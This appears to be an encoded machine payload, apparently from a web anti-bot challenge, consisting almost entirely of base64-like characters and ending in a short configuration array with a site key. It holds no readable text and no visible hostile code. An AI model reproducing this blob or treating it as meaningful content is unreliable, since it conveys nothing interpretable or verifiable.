ES1zZ00BwpXCtsOaNsKbRsOyCHbCkn/CrsKmw4BWwqVCJcKvTj9cwrrCqMOvXytfZwjDlsKeDmTDulJtYMO6AMKlRAM/wqbDlMODwqvDig4MRsOYw6LCgcKew4MLw4lmw4Mowr3DkcOsa8OjfsONw6QUwpwcOsK/NUYEw5XCqRNPw73CpxBCwrXDrH7CvEoOw57DssO6wp91HyvDpMOkwootEMOff8KIw48rO8OoPmYwcm/DicKSQcO4FMO7NgddT8K8NsOeUxdVdhTDgsOSw7ZYccO8Rmg2E1V1w7jCiMOmWnzDvRjDtDDDrzbCvcKzwpANEsOZw47CnXDDgMOcd1bDlWk2aj5MTsO8SsK/YzrDpjFhw7UYDXDDpMKywonDl8OjIQo5w5jDrBBtQzHChMOkwrzCtMOIw6bDocKFw6PDvcOQwoEUQ0rCtcKNMT9/DcOuw6Ndw5DCncO8wqHDh3bCk8O/wqrCrcOfwoMze8KNMSzCi8KoecKMc8Ozw5rDhDlJwqV/wpsgdsKbEhDDk8Kmw5TCs33DucOxwpzCgcOXZRh2w5fCmsKKw6vDiD4CwrtFN8Kkwrg0OcOUwpR3wrNiXnB2VnLDtgZ9SltSw6NOwq3DmsK2wojDvikXwpVpwpAQJncEwpzDjsO7ecORRMKWWcKgcT5Hw44lw4jDgnHCji/Co00WH8K1wpgrMcO7wqJYworDo2nCu3tDw5fCgsK2w6rCqsKJUsOlw4jCkcK0w61cO8KUShxcw7bCvMONwp/CkEkJLn0LRsKwD0zCpsKhZCvDt8Kaw67DlMK8w6vCscO5WsOrw7TDkMOGaMKpeMKpwpBfAGnDvFAUUMKOw5jDpMKIUcO/[base64]/wrM2wrvChsO/w6nCnsOHw68zGMKSwp1IKMOHw4HCo0XCkMOywo7DgSNUw4fDnkjCuxbDmcOUISfDtUpPw5LCgU8ew5jDu8Khw7TDsxvCh8OUw4F5wprDpQ/DvsOmMS1+wofDpBzCvsKwUcKdOsOtL1bDqGFjRcOJUcOJHE3Cj8OMw4s1NGDCtBkKHMKjw7zDncKeH8OoG8OtOMKqw43Cg3PDojTDk8OqdMOjwqpXwpvDgzJCamjDg0/CuVxzUVt9wq7Dr3DCm8OmAxfCncKrYMK8TsKATWvCrcKGwpDDqsOsIxjCjn7DnEoTw4/CjcKMw5/ClsKZwpl1XyTDoMKmwqpRKMORw4fDoS7DrsO6wrTCk080Y8OKwohtNcO3w5PCtj4oS3PDm2pjw6LDuMKvwo8YfAjChS1/w7rCvmsYFl/DtktCYcONwqFtLsOiTSEuw5PCmsKFwqDDiMOYw73CvmnCiMOHw6vConbDosKiw7bDhMKQwrJALBvCm8Ksw53DtcKaEhFiWkzDu8O7w7wiXcOSScOgw45DR8KJw75cw4PClsOyw5DDgcOAwqrCg3/DrnnCqUHDisOjU8KUMMO3dMOrwrLDpMOJMmPCo0Jow6EmwpZGw7LCkcK0w7xvwpvCr24zQXQ7wrU6w7/[base64]/Dn8KYwrzCpxkBwqp+DsKGD8KbS8K9FsODABfDgcKOw5UiAi3CsFo9w4zDkyxfw5IYbn1Fwq0ew5Nwwq3CvMKaesKCbhwxw7U1OsKswqHCmMOBYTvCvEEBwqUkw5HDksKcQ27DocK/aGLCtcOzwqXCn8Ocw7jCv8KtS8OObHfDucKRA8Kbwq06WjHDmsOswpsMU8KbwqfCgjMnRMOuesKdwqPCgsK7DGXCg8OsBcK4w4HDqRbCuDvCocOKVyoCwr3CssO/Yz4Jw6NSwrcAKsOVw7FqDMORw4DDiHHDn1MfIcOawrzCqw9kwrzCuzlDw6Vzw4IKw60LFFTDvRvCv3zChsO5OsOfTMK6w7/ChcOyw6I8w5HDv8OkEMOow4gbw7sPTx05CTYZwqPCqMKsBQ3Dv8KLbcKlCcKBJ1HCvcKywprDi2Zvbi/DvsOJbMOswod9SRXDqkBCwpTDgCnCsFHCg8OUC8OkCFzDhxPCpwvDh8Orw5TCt8OFwqbDhCJzwqLDv8KEZMOiw6BXQcKVWMK2w78xLMKKwoFKSMKbw6/CsW4KKD7Cl8OxYh8Mw6pzw4TDl8KhYcKYwrlFw5/Cp8OeCUoACMKFJ8OQwoXCsG/Ch8KJw6nCtMKvOcObworDq8K0FDHCmsK6DcKRwpICCggAGcOfw4siC8Oww4nClzfDicKcbhnDkkzDkcKSAcKnw7fDo8Kzw7sNw4oLw54tw5IUwqjDoHZOw6/[base64]/DsMKMwq0qwr7DssK7wq/[base64]/DrMKDd1PCsUvCiVNeM8KrW8KeNUNgYhDCiwIcw5sXwoTDj2Q0wpcZwoxsXSvDkMKvwpbDl8OrQ8O/IsOiflnDt1vCllLCucK5Kn3DgcK9ES0Bw4XCvW3CpcKGwp3DgzrDkiw5wp9FSsOHMEw/wodyJiXCnsO+w7piw5ZtdwvDq0VMwpp3woPDgEXCo8Kbw4RbOC7CsznCvsO9CcKYw7lVw7wVI8OOw7zCik/Dlj3Do8OUfsOQVSnChSMTesOiPgABw4DClcOBUgPDkcKIw4RmaC3DsMK/w5zCncO9woBwGVfCnSvChMKrIB0RE8ORP8Kxw5DCpMKQME4/wq0+w4zDlsO3LsOpbMKJwod9ZRXDvz8dQ8OiwpJfw4HCrcKwRMKowprCsQBFdDnCn8KfwqjDqiXDm8OFdMOmNsOYTQTDhcOvwp/DmsOzwrbDq8KrBAzDqiw9wqV3T8K/GsK/FDzCjjc9Qh0MwpLCoUkbTi9ecMOqIcKYwr41wrpCZcOoEG7DlkjDiMKESlHDsk9kXcKrw4fCt3rDmcKOw75/dC3CisOgwqrDtUM0w5bDmFrDksOIw7zCq2LDuH7DhcKIw7MrBsKcHsKsw7E8elHCkVJ2R8OywrgDwpjDi3fDux3DpsOdwrPDmFHCpMKhw5LCtMKEY04QO8Kbw4vDqMOsDj/ChVLCm8K5BErCl8KXCcO8woPDqSDDm8Oew7bDoBVuw4Jcw5nDkcO/w67CskUFI2nDnnfCuMKgCsKrYylpZ1cWUMKMwpp3wo3Clnwpw6cLwppRGExgw6YIOAfCgEDDthtvwplPw7zCusKDXcKlSSYdwrrClcOoPgB3wog6wqttXwDCrMO5w7kqHMOcwo/DnWd8bMO4w6/DoEtzw79fC8OCA23CjEjDgMKRw5BswqzCjsKGwpvDosK6UG7Ck8KgwpQ/a8Ocw6fDmSEwwrNIaDwuwrEDw7HDnsOQQhcUw7B1w7jDv8KSO8KQw7J9wpAkOcK6w7kQwpfDl0ZveBhxwr5nw5TDuMKlwo/CmWtQwoknw53DumXDsMOAwpA0F8OVQxbChDIsemLCvcOPKMKfw6dZcFDCkTg4XsOqw5rCgsK/w6TCrMKowqLCssOQcjPCvcKqLMK9w7XCq0dmUsKCw67DhMO4wpbCrH3CocOTPhBKXsO6HcKEagBjI8OACifDkMKWLldAw5U/IBZawq/CocKVw6XDrMOOHAFJwp1Wwr0fw57DjgwKwp4fwrHChcO2Q8Klw7zCpEDCocKHFDEtWsKmw7/[base64]/w5HDqcKiw5fDlBduA8OZfjYmexHChTDChGXDssKzcMOVfB9ULMKbw4ddecKON8O3wpIuA8KJwr7DhMKhwoAOGHI8UFkMwrHDqCcqHMKifH/[base64]/wr9kdMKhwrbDvMK6KBjCmTIcwq3DoT8AbMOuw4RFGmXDjsOCXl7CisKlZsKtOcKVFMKOfCnCuMO1wq/DjMOpwoPCp3NIw4Bmwo5HwrkNEsK2wpsoeWzCksOmTFvCiCUyKS42YzDDnMK1wpnCsMK+w6nDs03CgB0+HRvChjtsTMOOwpnDocKdwp7Do8OCBMO/WRDDs8KWw7wjwplEIMO/VsOHbMOhwpttGgNoYMKaV8OEwq7Chi9mN3DDpMOtYwJIe8O0Y8OHIA5KfMKqw79Kw7VqQFPDjEUZwq7DnRZaZCxlw7PDj8K5wrE3DWjDiMORwoUYYCB5w6Qww4tdOcK3RCLDm8O1w5XCj0MPDcORwrEMwpITZsK/B8ObwrhIHn0hMMKXwrLCkSDCqSI5wqlUw7DCqsKyw5tuWWfDoWk2w6Ycwq/[base64]/CpVM4w5TCmMKNwo0gJV7DhS/Dj8OvN3XDusOVwrUfH8OrwpbDjBAjw7AewpPCkMOLw5wuw7dJLnXCqTEsw6d+wqzDmMOxHHvCmkcAI1vCh8OHwp98w7HDjFvDksK2w5HDnMKnCXpswp0Zw4V9QsOoasKYw7bCjMObw6HCrsO6w64qSmLCjSRTDDYZw79qeMOGw5l/wqIRwpzDhMO6McO0BgnCsELDqHrDv8O5W0o/w4DCisO0CF3DonVDwq/[base64]/[base64]/DjS0Lw7pvwpLClk8rwp7CmsKFw6rDpnnDjmfDlQrCm09Hw7rCnUlPEMKtWjjDjcOkG8KPw67CiDRIXcKJEHvCiDrCkCo+w7dOw6zDsSXDh3XDh1rCm0paTcOsMcK0IsOhQ2PDt8Owwp9vw7PDv8Okwo/Cm8OewpvDn8OrwpvDmMObw4QWK3JfVTfCgsK4FkNUwroiw64AwrbCsyjDv8OEDH/ClwzCu0/CsjV8YhHDsxx0bTEBwpM6w7smbRzDr8O2w77Du8OoE04ow4BHPMKtw5sLwoFvWcKmwpzCqhM7wpNBw7/CoSMpw7oswpHDiRLDgRvChsOTw6TDgcKjGcO2wqXDvV05wrsYwqt8wrVvd8OYw5ZgDVc2JwLDknvCncOcw77CmDrDqMKKMAbDn8KTw6fDlcOmw7LCv8OAwq4Rw4YywppQbRxkw4Q5wrQvwr7Dpw3Ds31qBwNuwobDtG9zw7TDisO/w5fDpyFkMsO9w6ksw63CmsOcTMO2DVXCthTCu1bCtBM1w75pwqfDqBRvfcOlXcO4a8K9w4YKOnxnMBzCscONHmQHwq/CtXbCgUjCusO+QcOFw7IMwphlw5ckw4LCpQ3Cm0NSShp2YlXCmlLDnDjDoiMuR8KSwpt1wrzDh2zCgMKWwrrDpsKzYlXDvMKQwpwkwpLCo8KIwp0yJMK6cMO0woDCv8OIwrJNw6YFKsKTwoXCmMKYIMKVw6svMsKHwpJuZTfDrC7Di8OKaMKzRsOOwq7CkDg/UsOue8O2wr5Gw7BQw7ZTw79HLsKDUkDChRtPwp4FEFV3EF3CisODw4UIe8Kfwr3DvcOww5kGQhEAacK/[base64]/wqHDrUl0Q8KTwocUIC7CpCQhGzo/bwvDvcKcw4rCiXvCi8K7w4IAw4UZwrt2LcONwoEpw4AYw4TDsX1bPcOxw6Ufw6QlwrfCtG09NmDChcKsVCw2w7PCrsONwqDCjlrDg8KlHkMrP0sfwoYjwpPDpR/CmmJjwrJ3XHLCmMKyX8OpfMKvwo/Dp8KPwpjChwvDn2w5w4LDncKLwoNxfsK7GmPChcOYU3DDlTFow7R0wqEoJFDCsFlKwrnCuMK0wpdow6c4wobDsmdVaMKFwr49woRDwrIPdS/[base64]/DrcOQQ8ObesKnKsOuWMOgHcOIwqTCiSzCpcOOw6DCkEnCpGzCvjHCnSnDvsOPwpV0D8OhLcOAAcKBw4lyw6Jywpgsw6Rtw4ccwqoWHyx4LsOHwoYrwoPDsBRrD3MYw5XChR8lwq8gwocWwr/[base64]/[base64]/SMOYVUZ5w67ClQDCk8KTwr4JwrHCr8KhwpLCvsK4w4x9wp7CsncPw5/Ch8Kaw7/CnsOrw6bDsGcowoBrw6/DhcOKwo7Dn17CksOEw60aFDk4F1nDrC4TfRPCqRLDuRdeTMKdwqPDukHCjlwYH8Kdw4dVOMKCA1nCl8KEwqBqLMOiJBXCpMO6wr3DicOkwo3CilHCv1AWTAUCw5DDjsOOJ8K6bEhiDcOlw5N9w5LCqcOowq/DrMKWwojDicKTFWjCgFYYw61Kw4XChMKdawDChTsSwoIRw6jDqcOBw7zChVUUwrPCrzAwwoJ7CVrCk8KQw6PCiMOkVDlMdTNmwoDCucOMMnTDvB9iw4jCpF9DwrXDhMOGZ0/DmyzCr3PCiH7CkcKkccK/wrkDDcKUQcOyw5kFRcK4wrs1NsKMw5dTTSDDkMKvWsOfw5JdwpZEDcKUwpfDoMK0wrXCqcO6RjlXYlBtw7cLBgzClz53w7jCsjwvakDCmMKCIRJ6G1nDusKdw4IUw4zCtkPDv0rCgmLClsOGKFceNU8EKlEbZcKBw4NAaSI5V8OGVMOzRsOlwpEVAEZlSXQ4wr/CrsKfQ3UjQznDrsKdwr0Mw53DoiJUw4kFXitkWcKIwqAqFsOWCk1Uw77DnMKWwqwPwqVWw6YHOMOGw5vCssObOcOVRG1NwqPCv8OWw5rDv13DjTbDmsKfEsO2HVs/w6bChcK5wokoFV93wobDl0zCjMOYT8K9w7cRaE/[base64]/CnsO0ZR1dw4luw7XCqD3CkcKCw7p4MR7CsMKSw4bCixc3PcKxwq/CjW/Dh8KvwooGw7RiZ3TCtsKIwo/DjVDCvsOCXsKfOCFNwoTCkiQ0ZCw+wp16w5HDkcONwqbDosOgwpHDl2vCnMKYw50bw5xSw55sHcO1w6TCokHCmBTCkRkfEMKXM8KgKHViw7ExVMKbwrlywqMdRsKUw5g0w590YsO6w4p9CMOeK8OQw5tNwqoYMMKHwoE7SU1VVX4BwpUvfUnDol5Fwo/DmGnDqsKGcDPCu8Knwo7DvsOOw4cMwpxPeQweLnZHJcOjwrwjYwskwoNaYsK0wozDnMOgRRPDgcKrwqlACT/[base64]/CqyTCpAl1w4TCs8O+wpscw5UEAsOXwpMPLVxRUcKHewvDrzrCg8Oww5hOwoJrw6TCnwbDoQwEbWYkJMOZw7/Co8OMwqtvUGUxwogoIlXCmmwlciICw5l7wpQ5NsO4Z8K5cWbCq8KYQ8OgKsKISirDrFJpCDgBwolSwrEWLFcmCQMdw6fDqsOMNMOJw7rDq8OWccKwwr7CvBo6UsOywpILwq1tSHHCjX3CisOGwpfCj8K1wpDDmF1Lw43DokB2w4EdZjhKQMKxKMKTKsOEw5/Du8KGwr7Cl8K4Hk4tw4BmCsOhwrDCmHQ7SMOiWsO5fsOrwprCkMOJw6DDsWJoTsKyNsKjXEwkwpzCjMOAAMKnYMKLQ2oxw6/[base64]/[base64]/CskHCjShDYMK6wo/CnycnwpVcwqbCpVlER1QtHw0twqnDkRzDtcO/ehDClcOAZ11ewp4mw6lSw5p6wr/DhlAXw7bDphjDnMODBnvDs30bwofDl2spEQfCkT8FfcOMY1nChlodw5TDtsO1w4k2Q2PCvHw/PMKmN8ORwoTDmwLCpXjDu8OWXMOWw6TDgsOrw7VTMC3DksKqZsKRw6tVKsOsw5kSw6nCgsKMEMOMw5sVw5MUZcOEVl/CtcOswqUWw4nCgsKWw7LDhsOpPSrDhMKxEz7Cl3TCp2LCpMKtwqgsScOJeEBBJyddIFMdwoXCviMkwrzDrnrDhcOXwq04w5LCm14UfgfDmAURGUzDmhglw5IdJS/CvsKXwpvCvTFKw4ROw7DDk8K+woPDtCLCvMKQw7kKwoLClcK+f8OAe0kVwp4wBMKNcMKVWyZxccKlwqLDtRfDnHdxw5RTNcK0w63DncO/[base64]/[base64]/DvcO+IcOiGsOOL0bDg2Mzw4TCl8OxCVzCjUzClm1vw6/Cgms1f8O6e8O7woTCj0QGwpPDlQfDiX3CuH/DnUjCuRDDo8K5wpEtd8K0ZD3DnG/CoMOtfcOYT2DDkxjCpz/Dkz/CmMO9BStowrtbw6vCvsKvw67DjXPDuMOew6XCksO1RCnCuyfDqsOuI8KjL8OpQMOsUMKhw6jDu8O9w4BYYGXClCXDpcOpVsKUw7bCkMOeRlInVMK/[base64]/[base64]/[base64]/Du17DvHluwo3DlMO+VcOtFl7Dl8Kuw4odwr3CiUAOa8KOM8Kvwr8sw7U8wps2XMK1cB5MwqjDu8KewrLCiVTDicKiwrQOw4s7S08vwowzJEVqf8Kvwp/DtQzCnMOaBcORwqBTwrfCmzJ5wqzCjMKswoxeJcO8UMKrwrBPw4zDlsO8XMK/[base64]/[base64]/CvcK8w6Mbw59fw64twpJkw4DCtUnDgcKlKMKrQmhhbcOzwrlhR8ODCQRWQMOPYRnCgEwKwr5Jb8KiJHzCiRbCosO+McKxw6LDnlTDnwPDuB1TGsO/wpXCg2p9ZFnCnMKjFMKGw7oiw4Fxw73CusKsT3kXIUxYEcKWdsOyJ8K5ScOdXhFmCDUxw5pYDcOfR8OUdMOuw43Do8OMw5VzwqfCtCwcwps+w5/Co8OcOcKGEkdiw5zCgwUPZ2BqWCAGwpRON8Ohw6vDoxnDhQrCsXsCd8OdCMKPw6HDsMKwVgjDlMKtXWTCnsOOGsOIF34wO8KNwoXDosKsw6bCr3/DscOcLsKJw6DDkMKkYcKfR8Krw6hTC3IWw5fCg1jCq8OYWHHDk1fCvj4zw4XCtQNkCMK+wr/DtE/Cogk8w6EWwojCiE7DpirDi0XDtcKXCMOwwpJEccOlP03DusOdw5zCrHYIJ8OJwqTDvDbCvi9HfcK7N3DDjMKxWRvCsRzDg8KjDcOKwpRkEwXClDjCqBpLw4vDnn3DuMOlw6goPD5XZilceAgqb8OUw4kjImDClsOpwojDrcOFw7PCi0fDmMKuwrLCscOSw4hRe2/[base64]/DvcKAY25fw67CqX5Jwo0hCMObRhIdTiY9WsKIw6vChMO7w4DCusOUw4tRwpZMFz7DpsKdNkDCiQ0cwqZPeMOewq/Ct8OBwoHDl8O+w7BxwpNew5vCm8KDNcK8w4LDvV1XUGDCrMOrw6ZLw5UWwrofwq/CthEObjReRGBAR8O2F8KWCMK8woXCm8OUccO2w4YfwpNDw7RrMCfCuk8tTRnDkxrCmcKgw5DCoF9xGMOnw5fCncK+RcOJw5PDuUl+w6TClE4Yw6B4M8KJGEfCoV1rWMOeDsK7BcK+w58awqkrWMODw4/Cs8O4SHXDmsKxw7/CncKcw4N8w7A/DFNIw7jDrldaFMK7d8K5ZMOfw58HZSLCn2dQP10AwoPCqcKbwq9bEcONcR1oP10hOsOIDy1pA8KrXsKpNlEkbcKNw5LCmsKlwo7CtsKxSyvCs8K9wobCtm0uw54Gw5vDkgvClCfDgMOow4bDvV4ScWwVwrN7JSrDjFzCsElECnxlScK0WMO1wq/[base64]/CrcO3wo7CkMOhQic2dcKSwrDDr8O2wozCgMOrLELCplTDn8Kud8KCw5pcwprCnsOBw51Vw65WchIJw67CscOhDcOKwpwXwqfDv0LCoy3CkMO3w6nDoMO+e8K9wrwxw6vCkMOwwpRdwoTDqDLDpA3DrHMOw7TCgW/ClwlvVcK0HsO7w5hIw6rDmMOpEcKnCFtod8Ovw73DvcO+w5DDssKGw57CrsOEAMKsdxLCn0jCksOTwrHCnMO1w4/CucK0KcOlwpMHXDpkDXTCtcOxL8OLw695w5YEwrjDh8Kcw5lJwqzDqcK6C8OMw7x+wrFiNMO+UUHCk3HCh2d/[base64]/w50Yw6IvZWnCusO5K8Kuw4LDv1nDugVdw63DgDHDvhTChsOnw6nCoxoJeFXDncOQwrpywrdWEcOMPRvDocKFwqrDkEBRDEzDiMOFwqpzHALCjsOYwrh1w5rDj8O8XUpWa8Kmw41awpLDlsO4DcOXw4jCsMKxwpNjUHA1wq/CjSfDmcKrw6jCocO4PcOIwp3DrTdKw53DsEsSwr/CgEQwwqEcwpjDi38rw69nw43ClMOjQhrDtgTCoRXCqR84w5fDjFXDjhfDrmHCm8KAw4XDp3oWdcOZwr/DlxFEwo7DrR3DoAHCqsKsIMKrcXXDiMOvw4jDsSTDmyQjwoJlwqbDo8K5LsKmR8OLU8OpwqwOw59Bw54/w6wJwp/DlX/DrsK3w7XDjcKtw4DDv8O3w5NRPXXDpn8sw5UBM8OowoRSSMKqJhsLwqJRwpspw7rDvXzCmwDDl1/[base64]/[base64]/CnCnDuE7Do0wiw6BXU8OZL2/ChsKFw7tXUcKDNkPCsiUdw6XCr8OiFcKwwo5EGMOjw75/bcOYwqsSJ8KGM8OLSwpPwpbDgw7Dq8OULsKlwrnCiMK+wpp3w63Dr2vDhcOMw4nCgVTDmsKywrBPw6TDvhZFw4AlB2fDm8KEw77CqjUDIsOHS8KoMQAkL1/DqsOBw4bCj8KUwpxqwojDvcO2Sjo6wozDp3jCnsKiwpkjHcKKw5LDqsOBCR3DtcOAZVTCmCcBwoDDoz8uw4VKwpgCw7Mlw5bDr8KQAsKvw4tpdhwSf8Ozw6Ruw5ALXBFLQz/DjGzDtTJ8wpvDkBx2FWcmw6Ruw4rDr8OGLsKJw4/CkcOxGcOnGcOKwokOw5LCjU1WwqJiwrBBPMOgw6LCvMO7TnXCrcOIwod1G8Ofwp/DlcKZN8ONw7c4dxzDpX8Kw6/ClBLDj8O0FsO+Ey8kw5HCuntgwrU6E8OzFRLCtsO6w58dw5TDsMKcbsOSwqoDBcKeIsOqw48Qw4ZFw5vChMOJwpwLw7fChMKWwqnDjcKgGsKxw4wVaXd0RsK7ZmjCpnjCnxHClMOjJG8+woBYw5EWwqLCqS0cw7PCvsKYw7Q4IsK/w6jCti4qwp4nSmjCpl0rw4BjBwUNcRHDgzBtNWYaw5RVw4Vvw6PCgcOfw7/[base64]/[base64]/[base64]/[base64]/CgS1Nwpsqwo3CuXLDvSEowp7DkX/CvGLCvMOWw5l9PEMowq5rN8KOIsKPw6HCsR3CpBfCn2zDoMOcw6TCgsKMXsOuVsOqwr99w44QE1UUQMOcG8KEwpM9Vg1pdFV8bMKrBipjdRPDh8KVwowTwpFAJSjDpMOaVsOyJsKCw5jDksK/Egpow4rCkyMIwpVdI8KuS8KywqvCoHPCrcOKSMKlwrNiYwbDscOowrljwoswwrzCh8OxFsKnMyNVZMO+w6HDocODw7VBfMOmw43CrcKFfEJ/T8K4w48Lwp4QNMOVw4xZwpIWccOwwp5ew5J6UMKYwqkZwobDqi3DslbCmsKYw60DwrHDpx/[base64]/w4nDjCBbw7PDsT5gfQkxKlzCgsKJDBVULsKJfRIfwopWNDckRg5POlMDw4TDtMKPwpXDrULDnwVewplmw47Cm17DosOcw7wXX3MWHcKew6DDjm82w7/DqsKJFUnCgMOlQsKQwq02wqPDmkg4XCsMLW/CrWJDUcKOw5Z6wrVuwo5ow7fCgsOvw5orZkMcQsKrwpcQWcK8U8O5HiDDnE0+w7nCux3CmcKuWCvCosO8wpzDsQc0w4vDm8OAYcOSwqXCpX0CLVbCjsKpw4vDoMK/FhoKfwQSMMKLwqrCjsO/wqDCllTDvDDDtcKbw5vDmGtoXcK6XMO4ag50VcO5woMNwp0NR1rDscOfTjdUNsKzwq3CnwFqw45rDF8+R0nCgXjCpcKNw7PDhMOONRjDisKKw6zDisK/PDFMCkTCu8OTT3LChD48woJ3w71ZK1fDucOlw4FURVtnA8O6w51GAMKTw6V5KltNAjbDkG8qWcK3wqVKwqTCmlTCmsOwwo5hc8KGYEFIKlwAwojDuMOdesOuw5DDjhdPUnLCr0QOwo1MwqDChWtIFD5Vwq3Ckn0SJHQVNcOdLMKkw6R/w7HChTXCulsWw4LCnA90w4PCqCBHK8KTw6YBw4XDj8OTwp/DscOTOcKuw7rDrVIpw6R7w6BKEcKZCcK2wqQVdsOlwogfwrQRSsOuwo45FRPDqsORwo0Ow4c8ZMKaA8OTw7DCvsOJWzVfNj7CuyzCjDTDjsKfCMO5w5TCk8OlGxAvQgvCnSZMFjRcPcKawpEcwqc/RikQZcKRwokJBMONwqt1UcOEw4Emw6zCrX/Cvx9WDsKhwo3CpMKxw43DqcOAw7PDr8KYw67CuMKaw5EXw4dtCcO+ScKaw5Zew7nCswBRLk4Ld8KiLmRGWsKNMn3Dkjl4C1Itwp/ChsOZw7/CrMKje8OoZsKEIXBaw5NOwrHCmA0NYcKGW1jDhnrCm8K3OHXCo8KRLcOSWQZJKcKzJMORPGHDriR8wq8Zw5YnWcOAw4PCkcOZwqjCtsOPw7QlwqVnw5XCrUTClMKBwrrDkhPCsMOAwrwkXMKxNh/CjsOTDsKeKcKgw7XCpizCiMK5aMKJI312w7bDp8KIwo05HMKQwoTDpgzDtMOVJMKXw7cvwq/[base64]/DmUxlw63ChcOmcsOuw6TDghLDj8OSwo88LsKTwpHDg8OfPSgIY8Knw6HCnF1belplwo/DrsKcw6JLdBnClMOsw7/DnMKxwoPCvB0+wq94wqHDlTzDssOGUixpe09Gw5VIZMOsw5MwUC/DncKWwq3CjXIhMcOxFsKZw7l5w61pCsOMMkjDlQYpU8O2wol2wrcVYkdGwpJLMVDCrTbDu8Klw5pOMcK8el/Do8Kyw47CvBzCuMOxw5vChMOqS8OlfhfCosKkw7TCpDkbe0vDoXPDoB/DucK6Tndcc8KxEMOuGHEOAhw3w4pmOgnCgVksNCZQfMOjZ2HDisOIwp/CkQIhIsOrFQzDshLDvsKxA2YCwpY0DiLCl1gqwqjDizDDvcOTUHrCjMKewpkeHsKsHcOsODHChjEXwpfCmDzCosK+w6jDgcKnJXQ/wpBVw6kFAMK0NsORwo7Cj3RFw4HDiTBuw5DDgGTCl1c5wpYMZMOMacKVwqMmCyHDlywfJcKVG2HCssK4w6R4wr1Fw5kxwpzCkcK/w7fCvQPDs31vD8ObCF5vZ1DDk0tJwrrCnRHDsMOWNQl6w4gnJBxHw6XClcK1BRHCkBY2dcOvd8KREMKRNcOkwrtaw6HCjgITJ2LDr3rDr1vClWtQT8K5w5FdBMOaAFkGwrPDt8KmfXlrccKdBMKmwpHDrA/[base64]/w7DCgBx0TcKRw6XCgW5Lwo3DosO2UMOJFnvCvCnDoyXCtMKpYUHDo8OQecOfw4Bddg08STnDr8OcYW7DlEYIEzRFeV3Cr3fCo8OxHcO9LsKPflHDhxvClxHDvVN/[base64]/FsKFwqo5D8OXwrTDscKIworDmwIiw5NAQ1J2AsKcw77CnUoeZcKTwq/CjGVGE1bCnylKdcO5F8KZQh7DgcOrSMK+wo8ow4DDkz3DkAZzFj5uMFPDusO2KG/[base64]/DpsOow7bDqsOhIRvCvcKvfcK7wozCswzDrMOkEcKsGFIuajozVMOewrfCsw7CvsOiHMKjw5rDnyDCkMOnwpMAw4Qww4MOZ8KEEiTDgcKVw5HCt8Kbw7gGw78IMT3Cmm1EW8OIw7bCkl/DgsOIKcOdZ8KXw49jw6PDmDHCiFZea8KNQsOLKXh7GsO2UcOAwp8HGMO4dFrCkcK8w6PDusK4a0bDvXU3EsKHN3zCjcOUw4Eywqt7GT9aZcO+fsOow4LCi8OvwrTCtsK+wonDlV/DoMK9w75FQAHCkUPCncKjbsOWw47Do1B/w4PDghgKwq7DpXjDoil+QMOvwqITw7Zxw7/CtsOtw4jClXp7YwLDncOkeGVEe8Kiw4MFAE3Ck8OPwqfCpwFgw4MJTlkwwo0Gw7TCh8KPwrIAwpXCmsKzwrJ3wr03w6xFcHfDqw9oMR9Dw78QWnRACcK1wr/DiTd5cWxowofDrsK6BBEGD14AwpTDn8Kyw4LCrMOWwoAQw6XDg8OpwppUPMKkwoDDp8KHworClEwtw6DClcOdMsODPcOHw4HDgcO5KMOhfitadTbDv0c0w44Bw5vDmBfDhGjClcKLw5/DihXDg8OqEwvCpR1uwpQBDMKRBmTDrAHCmnUVRMOuBj3DsyExw4XDljQcw4LCiTfDk209wpx7eDUdwr8nw7txfHHCsyNJd8KAw4g1woLCuMKdKMKjPsK8wp/CjMKbbGJow4XDg8KGw6ZBw7PClVjCr8Orw41rwrJbw5/Dg8OFw6o7TR7DuTkrwr5Hw5HDucOBwrsxOXJ5wqtuw6jDr1LCtcO/[base64]/IMONORbCpMK0GMK1wpYxwohwNU5CbsKaw5PDuVbDuHnCjFHDtMOzw7Qvwo5ww53DtGwpVlZ0w7hNLQDCrB0tQQbCnkjCnWtXW0QqBl3ClcOpOcKFVMOHw5zClBDDqcKYWsOqw4JMZ8OZBFPCsMKOImElHcO9FEXDhMOZRCDCq8Kxw7/Cj8OXH8KlFMKvJkN6NDjDmcOvEhrCgcKVw6nCq8OVQwLCowcJKcOVPk7Ck8Oyw7FqDcOPw7FuK8KgGsK+w5jDg8K9wqLCjsKvw5wSSMK9wrcwCXYhwobChMKFPB5tUBE5wrFQw6dcc8KTJ8Kaw5UmfsKpwrU+wqViwq7Ctz9aw5E/wp4we0VIwrXClHQRecOVw4UJwpkVw4NDSsOew5fDgcKpwoQCYcO3C2jDkW3Dj8O/wofCrHfCiEfDr8Kvw5fCpHrCuxLClyDDrMKYw5vCjcOTVsOVw5wAM8O5a8KhG8OiLcOOw4ESw4Ymw43DlcKXwo1hEcOywrjDsCEwQMKLw6Y5wqgow5xuw7VuTsKvOcO0HcO4GRMqYwB8ZyjDhgTDnMK0E8ODwqoNdigmKsKDwrrDoy/[base64]/DvTLCmQDDscKpCFFbwqPDisOew7bDnVjCscKQR8Oqw6tgwrkOeg5rcsKUw7LDg8O/wqbCuMKuJMO/Rg/CmzJCwr7DsMOGEcKpwrdGwpZHbcOFw7MhXXDChcKvwooFYMOEFybDscKMXAgKKHMZXz7Cilp/[base64]/w4FAP8KqwrjDhcOsdX1iwpkiNsOqZ8K1w689XDDDgGUuw7XCl8OYI18KfEHCicKUB8OzwpPDiMOpYsKYwpoiccOaJwXDuUXCr8KNdMOxwobDncKnwpJmZwYAw6QUUSrDkMKxw41KJg/DjC7CssOnwqN/RXEvw5TCpA0Owp4jOwnDucOMw5nCsGBNw75Zwp3DvyzCqCg9w6TDpzDCmsK6w6wpFcKrw7jDmznCrF/Cl8O9wpwAChgWw5cMw7Q2fcO6WsOMwqbCgFnCqiHCrcOcQg52KMKKwoTChMKlwqfDpcKPeTkaS13DrnLDl8OgYS4oY8K2SMO8w5jDncKKPsKFw4sLS8K6wphoTcOiw6jDjxtYw5HDo8KdVcOcw7gywpZyw5DCm8OKesKUwrFDw5/DkMKNCU3DrA18w4bCs8O8SgfCtmDCvsKmasOKPQbDosKnbcODLh8TwqIcMsK6U1s7wpodUwEGwow0wpRGF8KjLsOlw6QWY3bDuVzCvzM/wpLCt8KwwqRyJMOTw43Dpg4\\u003d\x22],null,[\x22conf\x22,null,\x226LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,122],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0